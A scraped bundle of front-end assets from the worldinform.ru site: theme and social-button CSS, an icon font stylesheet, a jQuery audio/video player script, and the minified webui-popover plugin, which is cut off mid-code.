.webui-popover.top-right > .webui-arrow:after,
.webui-popover.top-left > .webui-arrow:after {
  border-top-color: #424242  !important;
}
.webui-popover.right > .webui-arrow:after,
.webui-popover.right-top > .webui-arrow:after,
.webui-popover.right-bottom > .webui-arrow:after {
  border-right-color: #424242  !important;
}
.webui-popover.bottom > .webui-arrow:after,
.webui-popover.bottom-right > .webui-arrow:after,
.webui-popover.bottom-left > .webui-arrow:after {
  border-bottom-color: #424242  !important;
}
.webui-popover.left > .webui-arrow:after,
.webui-popover.left-top > .webui-arrow:after,
.webui-popover.left-bottom > .webui-arrow:after {
  border-left-color: #424242  !important;
}


.webui-popover .userInfo_text h2 {
    color: #fff !important;
}
.webui-popover .userInfo .block {
    margin: 0px !important;
}

.webui-popover  .userInfo .block .content_counts a {
    color: #d1d1d1 !important;
    padding: 4px 0px !important;
}

.webui-popover .userInfo .block .content_counts a:hover {
    background: transparent !important;
    text-decoration: underline !important;
}

.userInfo .block .content_counts li a .counter {
    color: #d1d1d1 !important;
}

.nm-emoji-tooltip.nm-shown {
    z-index: 9999999  !important;
}

.nm-emoji-tooltip {
    background: #222;
    border: 1px solid #222;
}
.nm-emoji-tooltip-categories {
    background: #fff;
}

#user_profile_title h1 {
    font-size: 16px;
    display: inline-table;
}

#user_profile_rates .block.karma {
    padding: 10px 0px 0px 0px;
}

#user_profile_rates .karma .value {
    /* font-size: 12px; */
}

.comment-wrap .comment-link-full {
    border-bottom: 1px solid transparent;
    color: #d4d4d4;
    font-size: 1.1em;
    text-decoration: none;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    max-height: 4.5em;
    line-height: 1.5em;
}
.comment-wrap .comment-link-full img {
    display: unset;
}
.comment-wrap .comment-link-full:before {
    height: 25px;
}


.mm-menu {
    background: #222222 !important;
    color: #fff !important;
}
.black-theme .mm-menu .mm-navbar a, .black-theme  .mm-menu .mm-navbar>* {
    color: #fff !important;
}
.mm-listview a.entry:hover {
    background: #ff5317;
    color: #fff;
}
.mm-navbar a:hover {
}
.mm-menu .mm-listview>li .mm-arrow:after, .mm-menu .mm-listview>li .mm-next:after {
    border-color: rgb(255 255 255 / 30%);
}
.mm-menu .mm-btn:after, .mm-menu .mm-btn:before {
    border-color: rgb(255 255 255 / 30%);
}
.my_b_f_select, .my_b_f_select:hover {
    padding: 7px 12px;
    border: none  !important;
    background-color: #222222;
    color: #fff  !important;
    box-shadow: none  !important;
    background-image: none !important;
    border-radius: 12px !important;
    height: 25px;
    line-height: 25px !important;
    border: solid 2px #ff5317;

}

.rer_informer_histo {
    display: none;
}
.rer_informer_box .rer_informer_rating {
    width: 100%;
}

.comments_add_form



#comments_add_form .btnImg,
#comments_add_form .btnImgUpload,
#comments_add_form .btnVideoYoutube,
#comments_add_form .btnVideoFacebook,
#comments_add_form .btnCode,
#comments_add_form .btnSpoiler
{
    display: none;

}

--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/default/controllers/soc/plugins/goodshare/styles.css
body_size: 3279
content:
.social_buttons {display: flex;justify-content:center;}
.social_buttons_title{
font-size:15px;
margin-top:15px;
margin-bottom:5px;	
color:#666;
padding-top:10px;
border-top:1px solid #dedede;
}
.social_buttons a.goodshare{
cursor:pointer;text-align:center;text-decoration:none;padding:10px 19.5px;margin:1px;
-webkit-transition:opacity .1s ease,background-color .1s ease,color .1s ease,box-shadow .1s ease,background .1s ease;
transition:opacity .1s ease,background-color .1s ease,color .1s ease,box-shadow .1s ease,background .1s ease;
-webkit-tap-highlight-color:transparent
}
.social_buttons a.goodshare:hover{background-color:#cacbcd;background-image:none;box-shadow:0 0 0 1px transparent inset,0 0 0 0 rgba(34,36,38,.15) inset;color:rgba(0,0,0,.8)}
.social_buttons a.goodshare:hover .icon{opacity:.85}
.social_buttons a.goodshare:focus{background-color:#cacbcd;color:rgba(0,0,0,.8);background-image:!important;box-shadow:!important}
.social_buttons a.goodshare:focus .icon{opacity:.85}

.social_buttons a.goodshare.fb{background-color:#3b5998;color:#fff;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}
.social_buttons a.goodshare.fb:hover{background-color:#304d8a;color:#fff;text-shadow:none}
.social_buttons a.goodshare.fb:active{background-color:#2d4373;color:#fff;text-shadow:none}
.social_buttons a.goodshare.ok{background-color:#ed812b;color:#fff;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}
.social_buttons a.goodshare.ok:hover{background-color:#F7AE69;color:#fff;text-shadow:none}
.social_buttons a.goodshare.ok:active{background-color:#f59944;color:#fff;text-shadow:none}
.social_buttons a.goodshare.tw{background-color:#0084b4;color:#fff;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}
.social_buttons a.goodshare.tw:hover{background-color:#00719b;color:#fff;text-shadow:none}
.social_buttons a.goodshare.tw:active{background-color:#005f81;color:#fff;text-shadow:none}
.social_buttons a.goodshare.mr{background-color:#168de2;color:#fff;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}
.social_buttons a.goodshare.mr:hover{background-color:#00719b;color:#fff;text-shadow:none}
.social_buttons a.goodshare.mr:active{background-color:#005f81;color:#fff;text-shadow:none}
.social_buttons a.goodshare.mr{background-color:#168de2;color:#fff;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}
.social_buttons a.goodshare.mr:hover{background-color:#00719b;color:#fff;text-shadow:none}
.social_buttons a.goodshare.mr:active{background-color:#005f81;color:#fff;text-shadow:none}
.social_buttons a.goodshare.gp{background-color:#dc4a38;color:#fff;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}
.social_buttons a.goodshare.gp:hover{background-color:#de321d;color:#fff;text-shadow:none}
.social_buttons a.goodshare.gp:active{background-color:#bf3322;color:#fff;text-shadow:none}
.social_buttons a.goodshare.vk{background-color:#4D7198;color:#fff;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}
.social_buttons a.goodshare.vk:hover{background-color:#41648a;color:#fff}
.social_buttons a.goodshare.vk:active{background-color:#3c5876;color:#fff}


--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/default/controllers/soc/plugins/goodshare/css/fontello.css
body_size: 3436
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?62332640');
  src: url('../font/fontello.eot?62332640#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?62332640') format('woff2'),
       url('../font/fontello.woff?62332640') format('woff'),
       url('../font/fontello.ttf?62332640') format('truetype'),
       url('../font/fontello.svg?62332640#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?62332640#fontello') format('svg');
  }
}
*/
 
 [class^="ico-"]:before, [class*=" ico-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.ico-moimir:before { content: '\e800'; } /* '' */
.ico-google-plus:before { content: '\e801'; } /* '' */
.ico-livejournal:before { content: '\e802'; } /* '' */
.ico-surfingbird:before { content: '\e803'; } /* '' */
.ico-readability:before { content: '\e804'; } /* '' */
.ico-viber:before { content: '\e805'; } /* '' */
.ico-line:before { content: '\e806'; } /* '' */
.ico-telegram:before { content: '\e807'; } /* '' */
.ico-linkedin:before { content: '\e808'; } /* '' */
.ico-stumbleupon:before { content: '\e809'; } /* '' */
.ico-whatsapp:before { content: '\e80a'; } /* '' */
.ico-delicious:before { content: '\e80b'; } /* '' */
.ico-pinterest:before { content: '\e80c'; } /* '' */
.ico-digg:before { content: '\e80d'; } /* '' */
.ico-reddit:before { content: '\e80e'; } /* '' */
.ico-blogger:before { content: '\e80f'; } /* '' */
.ico-evernote:before { content: '\e810'; } /* '' */
.ico-instapaper:before { content: '\e811'; } /* '' */
.ico-vkontakte:before { content: '\e812'; } /* '' */
.ico-twitter:before { content: '\e813'; } /* '' */
.ico-xing:before { content: '\e814'; } /* '' */
.ico-facebook:before { content: '\e815'; } /* '' */
.ico-wordpress:before { content: '\e816'; } /* '' */
.ico-buffer:before { content: '\e817'; } /* '' */
.ico-pocket:before { content: '\e818'; } /* '' */
.ico-tumblr:before { content: '\e819'; } /* '' */
.ico-odnoklassniki:before { content: '\e81a'; } /* '' */
.ico-liveinternet:before { content: '\e81b'; } /* '' */
.ico-weibo:before { content: '\e81c'; } /* '' */
.ico-renren:before { content: '\e81d'; } /* '' */
.ico-baidu:before { content: '\e81e'; } /* '' */

--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/assets/fields/zvuko/js/zvuko.js
body_size: 7429
content:
    
	$(document).on('closing', '.remodal', function (e) { var pl = $('.plyr_player').length; if(pl) { $('.plyr_player')[0].stop(); } }); 
	$(document).on('closed', '.remodal', function (e) { var pl = $('.plyr_player').length; if(pl) { $('.plyr_player')[0].stop(); } }); 

	
	$(document).on('click', '.playlist a.getModal', function(){
		
			var type = $(this).data('type');
			var elem_li = $(this).closest('li');
			var elem_player = $(this).closest('ul');
			var zvuko_player = $(this).closest('[data-zvuko="zvuko_player"]');
			var this_id = zvuko_player.data('id');
			var modal_id = '#'+this_id+'_modal'; 
			
			var vid = elem_li.data('youtube') ? elem_li.data('youtube') : false;
			if(type=='video' && !vid){ return false; }
			
			ico = '';
			if(type=='video'){ ico = '<i class="fa fa-youtube-play"></i> '; }
			if(type=='info'){ ico = '<i class="fa fa-music"></i> '; }
		    
			$('.remodal_head',modal_id).html('<div class="h__text"><h2>'+ico+elem_li.data('title')+'</h2></div>');	
			
			if(type=='video' && vid){ 
			
			$(modal_id).addClass('video_played');
			
			player_html = '<div id="video-'+vid+'" class="plyr_player" data-type="youtube" data-video-id="'+vid+'"></div><div class="video_teaser" style="display:none"></div>';	
			
			$('.pause','[data-zvuko="zvuko_player"] .controls').trigger('click');
			$('.remodal_content',modal_id).html(player_html);			
			
			}else{
				
			$(modal_id).removeClass('video_played');
				
			}
			
			if(type=='info'){ 
			
			info_div = '#'+this_id+'_info_file_'+elem_li.data('id');	
           	info_target_div = info_div+'_target';			
            $.post('/zvuko/ajax_info_item', {
                file_id: elem_li.data('id'),
				likes_count: elem_li.data('likes_count')
            }, function(result){		
				$('.remodal_content',modal_id).html($(info_div).html()+'<div class="modal_infos_target_info">'+result+'</div>');
            }, "html");			
			
			}			
			

            var modal_popup = $(modal_id).remodal();
		    modal_popup.open();
			if(type=='video' && vid){			
			plyr.setup('#video-'+vid,{  iconUrl:'/templates/default/assets/fields/zvuko/images/plyr_svg/plyr.svg', autoplay: true  }); 
			}
			
	        return false;			
    });	
	
	
	$(document).on('click', 'a.getVideo', function(){
		
			var title = $(this).data('title');
			var vid = $(this).data('youtube');
			var this_id = $(this).data('this_id');
			var modal_id = '#'+this_id+'_modal'; 
			
			ico = '';
			ico = '<i class="fa fa-youtube-play"></i> '; 
		    
			$('.remodal_head',modal_id).html('<div class="h__text"><h2>'+ico+title+'</h2></div>');	

			$(modal_id).addClass('video_played');
			
			player_html = '<div id="video-'+vid+'" class="plyr_player" data-type="youtube" data-video-id="'+vid+'"></div><div class="video_teaser" style="display:none"></div>';	
			
			$('.pause','[data-zvuko="zvuko_player"] .controls').trigger('click');
			$('.remodal_content',modal_id).html(player_html);			
			
			

            var modal_popup = $(modal_id).remodal();
		    modal_popup.open();		
			plyr.setup('#video-'+vid,{  iconUrl:'/templates/default/assets/fields/zvuko/images/plyr_svg/plyr.svg', autoplay: true  }); 
		
			
	        return false;			
    });	
	
	       
	 
			$(document).on('click', '.player .cover, .player a.getModal', function(){           
				var zvuko_player = $(this).closest('[data-zvuko="zvuko_player"]');
				var pl_item = $('.playlist',zvuko_player).find('li.active');
		    	var this_id = zvuko_player.data('id');
			    var modal_id = '#'+this_id+'_modal';
				ico = '<i class="fa fa-music"></i> ';				
			
                $.post('/zvuko/ajax_info_item', {
                file_id: pl_item.data('id'),
				likes_count: pl_item.data('likes_count') 
                }, function(result){	
				$('.remodal_head',modal_id).html('<div class="h__text"><h2>'+ico+pl_item.data('title')+'</h2></div>');	
				$('.remodal_content',modal_id).html($('#'+this_id+'_info_file_'+pl_item.data('id')).html()+'<div class="modal_infos_target_info">'+result+'</div>');
                }, "html");
			
				
				
				var modal_popup = $(modal_id).remodal();
		        modal_popup.open();
            });
			
			$(document).on('click', '.player .like_button, .like_button2', function(){  
			    var id = $(this).attr('data-id');
				var ths = $(this);
				if($(this).attr('data-disabled')==1){
					return false;
				}
	           icms.zvuko_main.like(id,ths);
	        });	
			
			
			
	
			
			$(document).on('click', '.player .pl', function(e){  
                e.preventDefault();
                $('.playlist','#zvuko_player_'+$(this).data('el_id')).slideToggle("fast");
            });
			
			$(document).on('click', '.player_tabs a', function(e){  
			
                e.preventDefault();
				
				
				$(this).closest('.player_tabs').find('a').removeClass('is');
				$(this).addClass('is');
				 
				var id = $(this).data('id');
				var zvuko_player = $(this).closest('[data-zvuko="zvuko_player"]');
				var playlist = $('.playlist',zvuko_player);
				
				if(id=='my'){
				$('.playlist',zvuko_player).find('li').hide(); $('.playlist',zvuko_player).find('li[data-is_my="1"]').show();
				}
				
				if(id=='likes'){
					
                $('.playlist',zvuko_player).find('li').hide(); $('.playlist',zvuko_player).find('li[data-is_liked="1"]').show();
				
				if($('.playlist',zvuko_player).attr('style')=="display:none;" && Number($('sup',this).text())!==0){
				$('.pl',zvuko_player).trigger('click');
				}
				
				}
				
				if(id=='public'){
					
                $('.playlist',zvuko_player).find('li').hide(); $('.playlist',zvuko_player).find('li[data-is_public="1"]').show();
				
				if($('.playlist',zvuko_player).attr('style')=="display:none;" && Number($('sup',this).text())!==0){
				$('.pl',zvuko_player).trigger('click');
				}
				
				}
				
                if(id=='all'){
					
				$('.playlist',zvuko_player).find('li').show();
				
				if($('.playlist',zvuko_player).attr('style')=="display:none;"){
				$('.pl',zvuko_player).trigger('click');
				}
				
				}				
				
            });
			
	function ZvukoPlayer(this_id, style, is_user){
		
	
	var active_elem = $('.playlist','#zvuko_player_'+this_id).find('li.active');
    var zvuko_player = $('#zvuko_player_'+this_id);	
	_player = $('.player',zvuko_player);
			   
	$( 'ul li', zvuko_player ).each(function( index ) {
        var item = $('.playlist_item span',this);
		var item_text = item.text();
        var slideinline_title = (style=="compact" || style=="inline") ? 40 : 60;
   		if( item_text.length > slideinline_title ){ item.addClass('slideinline_hover'); }	 
    });
	
	$( '.player_tabs a[data-id="likes"] sup', zvuko_player ).text(Number($( 'ul', zvuko_player ).find('li[data-is_liked="1"]').length));
	
	
	    likeCounter = "<sup>"+active_elem.data('likes_count')+"</sup>";	
	    likeElem = (zvuko_player.data('is_likes')==1) ? "<a href='javascript:' class='like_button"+(active_elem.data('is_liked')==1 ? ' liked' : '')+"' data-disabled='"+(active_elem.data('is_my')==1 || is_user==0 ? 1 : 0)+"' data-id='"+active_elem.data('id')+"'><span>"+likeCounter+"</span></a>" : '';			
        plElem  = Number(zvuko_player.data('count')) > 1 ? "<a href='javascript:' class='pl' title='Плейлист' data-el_id='"+this_id+"'><span><sup>"+Number(zvuko_player.data('count'))+"</sup></span></a>" : '';
     
	    if(likeElem || plElem){
			
		_player.append(likeElem+plElem);	
		
		}
		
	};
	
	

--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/controllers/soc/widgets/redo/js/jquery.webui-popover.min.js
body_size: 14675
content:
/*
 *  webui popover plugin  - v1.2.6
 *  A lightWeight popover plugin with jquery ,enchance the  popover plugin of bootstrap with some awesome new features. It works well with bootstrap ,but bootstrap is not necessary!
 *  https://github.com/sandywalker/webui-popover
 *
 *  Made by Sandy Duan
 *  Under MIT License
 */
!function(a,b,c){"use strict";!function(b){"function"==typeof define&&define.amd?define(["jquery"],b):"object"==typeof exports?module.exports=b(require("jquery")):b(a.jQuery)}(function(a){function c(b,c){this.$element=a(b),c&&("string"===a.type(c.delay)||"number"===a.type(c.delay))&&(c.delay={show:c.delay,hide:c.delay}),this.options=a.extend({},g,c),this._defaults=g,this._name=d,this._targetclick=!1,this.init(),h.push(this.$element)}var d="webuiPopover",e="webui-popover",f="webui.popover",g={placement:"auto",container:null,width:"auto",height:"auto",trigger:"click",style:"",delay:{show:null,hide:null},async:{type:"GET",before:null,success:null,error:null},cache:!0,multi:!1,arrow:!0,title:"",content:"",closeable:!1,padding:!0,url:"",type:"html",animation:null,template:'<div class="webui-popover"><div class="webui-arrow"></div><div class="webui-popover-inner"><a href="#" class="close"></a><h3 class="webui-popover-title"></h3><div class="webui-popover-content"><i class="icon-refresh"></i> <p>&nbsp;</p></div></div></div>',backdrop:!1,dismissible:!0,onShow:null,onHide:null,abortXHR:!0,autoHide:!1,offsetTop:0,offsetLeft:0,iframeOptions:{frameborder:"0",allowtransparency:"true",id:"",name:"",scrolling:"",onload:"",height:"",width:""}},h=[],i=a('<div class="webui-popover-backdrop"></div>'),j=0,k=!1,l=-2e3,m=a(b),n=function(a,b){return isNaN(a)?b||0:Number(a)},o=function(a){return a.data("plugin_"+d)},p=function(){for(var a=null,b=0;b<h.length;b++)a=o(h[b]),a&&a.hide(!0);m.trigger("hiddenAll."+f)},q="ontouchstart"in b.documentElement&&/Mobi/.test(navigator.userAgent),r=function(a){var b={x:0,y:0};if("touchstart"===a.type||"touchmove"===a.type||"touchend"===a.type||"touchcancel"===a.type){var c=a.originalEvent.touches[0]||a.originalEvent.changedTouches[0];b.x=c.pageX,b.y=c.pageY}else("mousedown"===a.type||"mouseup"===a.type||"click"===a.type)&&(b.x=a.pageX,b.y=a.pageY);return b};c.prototype={init:function(){"click"===this.getTrigger()||q?this.$element.off("click touchend").on("click touchend",a.proxy(this.toggle,this)):"hover"===this.getTrigger()&&this.$element.off("mouseenter mouseleave click").on("mouseenter",a.proxy(this.mouseenterHandler,this)).on("mouseleave",a.proxy(this.mouseleaveHandler,this)),this._poped=!1,this._inited=!0,this._opened=!1,this._idSeed=j,this.options.container=a(this.options.container||b.body).first(),this.options.backdrop&&i.appendTo(this.options.container).hide(),j++,"sticky"===this.getTrigger()&&this.show()},destroy:function(){for(var a=-1,b=0;b<h.length;b++)if(h[b]===this.$element){a=b;break}h.splice(a,1),this.hide(),this.$element.data("plugin_"+d,null),"click"===this.getTrigger()?this.$element.off("click"):"hover"===this.getTrigger()&&this.$element.off("mouseenter mouseleave"),this.$target&&this.$target.remove()},hide:function(b,c){if((b||"sticky"!==this.getTrigger())&&this._opened){c&&(c.preventDefault(),c.stopPropagation()),this.xhr&&this.options.abortXHR===!0&&(this.xhr.abort(),this.xhr=null);var d=a.Event("hide."+f);if(this.$element.trigger(d,[this.$target]),this.$target){this.$target.removeClass("in").addClass(this.getHideAnimation());var e=this;setTimeout(function(){e.$target.hide()},300)}this.options.backdrop&&i.hide(),this._opened=!1,this.$element.trigger("hidden."+f,[this.$target]),this.options.onHide&&this.options.onHide(this.$target)}},resetAutoHide:function(){var a=this,b=a.getAutoHide();b&&(a.autoHideHandler&&clearTimeout(a.autoHideHandler),a.autoHideHandler=setTimeout(function(){a.hide()},b))},toggle:function(a){a&&(a.preventDefault(),a.stopPropagation()),this[this.getTarget().hasClass("in")?"hide":"show"]()},hideAll:function(){p()},show:function(){var a=this.getTarget().removeClass().addClass(e).addClass(this._customTargetClass);this.options.multi||this.hideAll(),this._opened||(this.getCache()&&this._poped&&""!==this.content||(this.content="",this.setTitle(this.getTitle()),this.options.closeable||a.find(".close").off("click").remove(),this.isAsync()?this.setContentASync(this.options.content):this.setContent(this.getContent()),a.show()),this.displayContent(),this.options.onShow&&this.options.onShow(a),this.bindBodyEvents(),this.options.backdrop&&i.show(),this._opened=!0,this.resetAutoHide())},displayContent:function(){var b=this.getElementPosition(),c=this.getTarget().removeClass().addClass(e).addClass(this._customTargetClass),d=this.getContentElement(),g=c[0].offsetWidth,h=c[0].offsetHeight,i="bottom",j=a.Event("show."+f);this.$element.trigger(j,[c]);var k=this.$element.data("width")||this.options.width;""===k&&(k=this._defaults.width),"auto"!==k&&c.width(k);var m=this.$element.data("height")||this.options.height;""===m&&(m=this._defaults.height),"auto"!==m&&d.height(m),this.options.style&&this.$target.addClass(e+"-"+this.options.style),this.options.arrow||c.find(".webui-arrow").remove(),c.detach().css({top:l,left:l,display:"block"}),this.getAnimation()&&c.addClass(this.getAnimation()),c.appendTo(this.options.container),i=this.getPlacement(b),this.$element.trigger("added."+f),this.initTargetEvents(),this.options.padding||("auto"!==this.options.height&&d.css("height",d.outerHeight()),this.$target.addClass("webui-no-padding")),g=c[0].offsetWidth,h=c[0].offsetHeight;var n=this.getTargetPositin(b,i,g,h);if(this.$target.css(n.position).addClass(i).addClass("in"),"iframe"===this.options.type){var o=c.find("iframe"),p=c.width(),q=o.parent().height();""!==this.options.iframeOptions.width&&"auto"!==this.options.iframeOptions.width&&(p=this.options.iframeOptions.width),""!==this.options.iframeOptions.height&&"auto"!==this.options.iframeOptions.height&&(q=this.options.iframeOptions.height),o.width(p).height(q)}if(this.options.arrow||this.$target.css({margin:0}),this.options.arrow){var r=this.$target.find(".webui-arrow");r.removeAttr("style"),"left"===i||"right"===i?r.css({top:this.$target.height()/2}):("top"===i||"bottom"===i)&&r.css({left:this.$target.width()/2}),n.arrowOffset&&(-1===n.arrowOffset.left||-1===n.arrowOffset.top?r.hide():r.css(n.arrowOffset))}this._poped=!0,this.$element.trigger("shown."+f,[this.$target])},isTargetLoaded:function(){return 0===this.getTarget().find("i.glyphicon-refresh").length},getTriggerElement:function(){return this.$element},getTarget:function(){if(!this.$target){var b=d+this._idSeed;this.$target=a(this.options.template).attr("id",b).data("trigger-element",this.getTriggerElement()),this._customTargetClass=this.$target.attr("class")!==e?this.$target.attr("class"):null,this.getTriggerElement().attr("data-target",b)}return this.$target},getTitleElement:function(){return this.getTarget().find("."+e+"-title")},getContentElement:function(){return this.$contentElement||(this.$contentElement=this.getTarget().find("."+e+"-content")),this.$contentElement},getTitle:function(){return this.$element.attr("data-title")||this.options.title||this.$element.attr("title")},getUrl:function(){return this.$element.attr("data-url")||this.options.url},getAutoHide:function(){return this.$element.attr("data-auto-hide")||this.options.autoHide},getOffsetTop:function(){return n(this.$element.attr("data-offset-top"))||this.options.offsetTop},getOffsetLeft:function(){return n(this.$element.attr("data-offset-left"))||this.options.offsetLeft},getCache:function(){var a=this.$element.attr("data-cache");if("undefined"!=typeof a)switch(a.toLowerCase()){case"true":case"yes":case"1":return!0;case"false":case"no":case"0":return!1}return this.options.cache},getTrigger:function(){return this.$element.attr("data-trigger")||this.options.trigger},getDelayShow:function(){var a=this.$element.attr("data-delay-show");return"undefined"!=typeof a?a:0===this.options.delay.show?0:this.options.delay.show||100},getHideDelay:function(){var a=this.$element.attr("data-delay-hide");return"undefined"!=typeof a?a:0===this.options.delay.hide?0:this.options.delay.hide||100},getAnimation:function(){var a=this.$element.attr("data-animation");return a||this.options.animation},getHideAnimation:function(){var a=this.getAnimation();return a?a+"-out":"out"},setTitle:function(a){var b=this.getTitleElement();a?b.html(a):b.remove()},hasContent:function(){return this.getContent()},getIframe:function(){var b=a("<iframe></iframe>").attr("src",this.getUrl()),c=this;return a.each(this._defaults.iframeOptions,function(a){"undefined"!=typeof c.options.iframeOptions[a]&&b.attr(a,c.options.iframeOptions[a])}),b},getContent:function(){if(this.getUrl())switch(this.options.type){case"iframe":this.content=this.getIframe();break;case"html":try{this.content=a(this.getUrl()),this.content.is(":visible")||this.content.show()}catch(b){throw new Error("Unable to get popover content. Invalid selector specified.")}}else if(!this.content){var c="";if(c=a.isFunction(this.options.content)?this.options.content.apply(this.$element[0],[this]):this.options.content,this.content=this.$element.attr("data-content")||c,!this.content){var d=this.$element.next();d&&d.hasClass(e+"-content")&&(this.content=d)}}return this.content},setContent:function(a){var b=this.getTarget(),c=this.getContentElement();"string"==typeof a?c.html(a):a instanceof jQuery&&(c.html(""),this.options.cache?a.removeClass(e+"-content").appendTo(c):a.clone(!0,!0).removeClass(e+"-content").appendTo(c)),this.$target=b},isAsync:function(){return"async"===this.options.type},setContentASync:function(b){var c=this;this.xhr||(this.xhr=a.ajax({url:this.getUrl(),type:this.options.async.type,cache:this.getCache(),beforeSend:function(a){c.options.async.before&&c.options.async.before(c,a)},success:function(d){c.bindBodyEvents(),b&&a.isFunction(b)?c.content=b.apply(c.$element[0],[d]):c.content=d,c.setContent(c.content);var e=c.getContentElement();e.removeAttr("style"),c.displayContent(),c.options.async.success&&c.options.async.success(c,d)},complete:function(){c.xhr=null},error:function(a,b){c.options.async.error&&c.options.async.error(c,a,b)}}))},bindBodyEvents:function(){k||(this.options.dismissible&&"click"===this.getTrigger()?(m.off("keyup.webui-popover").on("keyup.webui-popover",a.proxy(this.escapeHandler,this)),m.off("click.webui-popover touchend.webui-popover").on("click.webui-popover touchend.webui-popover",a.proxy(this.bodyClickHandler,this))):"hover"===this.getTrigger()&&m.off("touchend.webui-popover").on("touchend.webui-popover",a.proxy(this.bodyClickHandler,this)))},mouseenterHandler:function(){var a=this;a._timeout&&clearTimeout(a._timeout),a._enterTimeout=setTimeout(function(){a.getTarget().is(":visible")||a.show()},this.getDelayShow())},mouseleaveHandler:function(){var a=this;clearTimeout(a._enterTimeout),a._timeout=setTimeout(function(){a.hide()},this.getHideDelay())},escapeHandler:function(a){27===a.keyCode&&this.hideAll()},bodyClickHandler:function(a){k=!0;for(var b=!0,c=0;c<h.length;c++){var d=o(h[c]);if(d&&d._opened){var e=d.getTarget().offset().left,f=d.getTarget().offset().top,g=d.getTarget().offset().left+d.getTarget().width(),i=d.getTarget().offset().top+d.getTarget().height(),j=r(a),l=j.x>=e&&j.x<=g&&j.y>=f&&j.y<=i;if(l){b=!1;break}}}b&&p()},initTargetEvents:function(){"hover"===this.getTrigger()&&this.$target.off("mouseenter mouseleave").on("mouseenter",a.proxy(this.mouseenterHandler,this)).on("mouseleave",a.proxy(this.mouseleaveHandler,this)),this.$target.find(".close").off("click").on("click",a.proxy(this.hide,this,!0))},getPlacement:function(a){var b,c=this.options.container,d=c.innerWidth(),e=c.innerHeight(),f=c.scrollTop(),g=c.scrollLeft(),h=Math.max(0,a.left-g),i=Math.max(0,a.top-f);b="function"==typeof this.options.placement?this.options.placement.call(this,this.getTarget()[0],this.$element[0]):this.$element.data("placement")||this.options.placement;var j="horizontal"===b,k="vertical"===b,l="auto"===b||j||k;return l?b=d/3>h?e/3>i?j?"right-bottom":"bottom-right":2*e/3>i?k?e/2>=i?"bottom-right":"top-right":"right":j?"right-top":"top-right":2*d/3>h?e/3>i?j?d/2>=h?"right-bottom":"left-bottom":"bottom":2*e/3>i?j?d/2>=h?"right":"left":e/2>=i?"bottom":"top":j?d/2>=h?"right-top":"left-top":"top":e/3>i?j?"left-bottom":"bottom-left":2*e/3>i?k?e/2>=i?"bottom-left":"top-left":"left":j?"left-top":"top-left":"auto-top"===b?b=d/3>h?"top-right":2*d/3>h?"top":"top-left":"auto-bottom"===b?b=d/3>h?"bottom-right":2*d/3>h?"bottom":"bottom-left":"auto-left"===b?b=e/3>i?"left-top":2*e/3>i?"left":"left-bottom":"auto-right"===b&&(b=e/3>i?"right-top":2*e/3>i?"right":"right-bottom"),b},getElementPosition:function(){return a.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})},getTargetPositin:function(a,b,c,d){var e=a,f=this.options.container,g=f.innerWidth(),h=f.innerHeight(),i=this.$element.outerWidth(),j=this.$element.outerHeight(),k=f.scrollTop(),m=f.scrollLeft(),n={},o=null,p=this.options.arrow?20:0,q=10,r=p+q>i?p:0,s=p+q>j?p:0,t=0,u=h+k,v=g+m,w=e.left+e.width/2-r>0,x=e.left+e.width/2+r<v,y=e.top+e.height/2-s>0,z=e.top+e.height/2+s<u;switch(b){case"bottom":n={top:e.top+e.height,left:e.left+e.width/2-c/2};break;case"top":n={top:e.top-d,left:e.left+e.width/2-c/2};break;case"left":n={top:e.top+e.height/2-d/2,left:e.left-c};break;case"right":n={top:e.top+e.height/2-d/2,left:e.left+e.width};break;case"top-right":n={top:e.top-d,left:w?e.left-r:q},o={left:w?Math.min(i,c)/2+r:l};break;case"top-left":t=x?r:-q,n={top:e.top-d,left:e.left-c+e.width+t},o={left:x?c-Math.min(i,c)/2-r:l};break;case"bottom-right":n={top:e.top+e.height,left:w?e.left-r:q},o={left:w?Math.min(i,c)/2+r:l};break;case"bottom-left":t=x?r:-q,n={top:e.top+e.height,left:e.left-c+e.width+t},o={left:x?c-Math.min(i,c)/2-r:l};break;case"right-top":t=z?s:-q,n={top:e.top-d+e.height+t,left:e.left+e.width},o={top:z?d-Math.min(j,d)/2-s:l};break;case"right-bottom":n={top:y?e.top-s:q,left:e.left+e.width},o={top:y?Math.min(j,d)/2+s:l};break;case"left-top":t=z?s:-q,n={top:e.top-d+e.height+t,left:e.left-c},o={top:z?d-Mat